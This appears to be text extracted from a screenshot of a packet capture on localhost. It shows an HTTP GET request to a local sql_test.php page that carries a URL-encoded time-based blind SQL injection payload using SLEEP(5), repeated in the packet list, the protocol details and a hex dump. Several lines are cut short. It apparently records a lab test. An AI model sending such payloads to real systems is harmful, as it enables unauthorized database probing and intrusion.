 29… 302.2950516… 127.0.0.1 127.0.0.1 HTTP 545 GET /sql_test.php?op=5&id=11110000111%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29
298… 302.2950558… 127.0.0.1 127.0.0.1 TCP 66 80 → 39384 [ACK] Seq=1 Ack=480 Win=45056 Len=0 TSval=3634250730 TSecr=3634250730
298… 302.3039983… 127.0.0.1 127.0.0.1 TCP 66 39382 → 80 [FIN, ACK] Seq=486 Ack=239 Win=45056 Len=0 TSval=3634250739 TSecr=3634250727
298 302.3040129 127.0.0.1 127.0.0.1 TCP 66 80 → 39382 [ACK] Seq=239 Ack=487 Win=45056 Len=0 TSval=3634250739 TSecr=3634250739
Frame 29812: 545 bytes on wire (4360 bits), 545 bytes captured (4360 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 39384, Dst Port: 80, Seq: 1, Ack: 1, Len: 479
Hypertext Transfer Protocol
GET /sql_test.php?op=5&id=11110000111%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29TwTX%29%20AND%20%27Ztqw%27%3D%27Ztqw HTTP/1.
[Expert Info (Chat/Sequence): GET /sql_test.php?op=5&id=11110000111%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29TwTX%29%20AN
Request Method: GET
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ··············E·
0010 02 13 49 0c 40 00 40 06 f1 d6 7f 00 00 01 7f 00 ··I·@·@·········
0020 00 01 99 d8 00 50 6a e5 c9 d1 35 b9 e8 ea 80 18 ·····Pj···5·····
0030 00 2b 00 08 00 00 01 01 08 0a d8 9e 43 ea d8 9e ·+··········C···
0040 43 ea 47 45 54 20 2f 73 71 6c 5f 74 65 73 74 2e C·GET /sql_test.
0050 70 68 70 3f 6f 70 3d 35 26 69 64 3d 31 31 31 31 php?op=5&id=1111
0060 30 30 30 30 31 31 31 25 32 37 25 32 30 41 4e 44 0000111%27%20AND
0070 25 32 30 25 32 38 53 45 4c 45 43 54 25 32 30 25 %20%28SELECT%20%
0080 32 41 25 32 30 46 52 4f 4d 25 32 30 25 32 38 53 2A%20FROM%20%28S
0090 45 4c 45 43 54 25 32 38 53 4c 45 45 50 25 32 38 ELECT%28SLEEP%28
00a0 35 25 32 39 25 32 39 25 32 39 54 77 54 58 25 32 5%29%29%29TwTX%2
00b0 39 25 32 30 41 4e 44 25 32 30 25 32 37 5a 74 71 9%20AND%20%27Ztq
00c0 77 25 32 37 25 33 44 25 32 37 5a 74 71 77 20 48 w%27%3D%27Ztqw H